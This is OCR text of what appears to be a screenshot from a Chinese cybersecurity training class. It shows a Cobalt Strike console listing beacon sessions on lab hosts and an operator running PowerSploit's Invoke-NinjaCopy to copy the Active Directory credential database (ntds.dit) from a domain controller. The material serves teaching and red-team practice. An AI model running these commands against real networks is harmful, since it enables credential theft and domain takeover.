 上课中 00:29:34
网络安全就业推荐 bilibili
课堂
c_http_msf.c c_rev_met.c
install_util.txt
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
218.76.55.132 10.10.10.6 http administrator * WIN2012 powershell.exe 2212 x86 109ms
218.76.55.132 10.10.10.15 http Administrator * WIN7-1 powershell.exe 3332 x86 53ms
110.53.253.1... 10.10.10.80 http Administrator * WEB powershell.exe 956 x86 91ms
110.53.253.1... 10.10.10.80 http Administrator * WEB powershell.exe 1304 x86 59ms
110.53.253.1... 10.10.10.80 http de1ay WEB powershell.exe 3600 x86 29ms
110.53.253.1... 10.10.10.80 http administrator * WEB rundll32.exe 6020 x86 21s
日志X 监听器X Beacon 10.10.10.6@2212 X
[-] Unknown command:
beacon> powershell-import C:\Users\mingy\Desktop\psh-framework\PowerSploit\Exfiltration\Invoke-NinjaCopy.ps1
[*] Tasked beacon to import: C:\Users\mingy\Desktop\psh-framework\PowerSploit\Exfiltration\Invoke-NinjaCopy.ps1
[+] host called home, sent: 206732 bytes
beacon> powershell Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination C:\ntds.dit
[*] Tasked beacon to run: Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination C:\ntds.dit
[+] host called home, sent: 481 bytes
beacon> powershell Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination C:\ntds.dit
[*] Tasked beacon to run: Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination C:\ntds.dit
[+] host called home, sent: 481 bytes
[WIN2012] administrator */2212 last: 109ms
beacon>
BypassAnt... taget.txt
DLL-Inject... frp_linux_64
Invoke-WCM